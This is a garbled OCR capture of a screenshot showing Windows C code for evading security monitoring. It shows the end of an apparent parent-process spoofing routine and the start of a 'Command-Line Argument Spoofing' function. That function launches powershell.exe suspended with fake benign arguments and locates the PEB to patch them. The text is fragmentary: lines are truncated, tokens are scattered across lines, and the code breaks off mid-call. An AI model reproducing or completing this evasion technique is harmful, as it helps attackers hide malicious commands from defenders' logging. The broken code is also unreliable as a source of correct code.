
                   NULL
, 
NULL
, 
&
si.StartupInfo, 
&
p
    // Cleanup
    CloseHandle
(hParent);
    DeleteProcThreadAttributeList
(si.lpAttributeLi
    HeapFree
(
GetProcessHeap
(), 
0
, si.lpAttributeLi
    return
 TRUE
;
}
Command-Line Argument Spoofing
// Create process with fake arguments, patch with 
BOOL 
SpawnWithFakeArgs
() {
    STARTUPINFOA si 
=
 { 
sizeof
(si) };
    PROCESS_INFORMATION pi;
    // Create with fake benign arguments
    CreateProcessA
(
NULL
, 
"powershell.exe -NoProfil
                   NULL
, 
NULL
, 
FALSE
, CREATE_SUSPE
                   NULL
, 
NULL
, 
&
si, 
&
pi);
    // Find PEB
    PROCESS_BASIC_INFORMATION pbi;
    NtQueryInformationProcess
(pi.hProcess, Process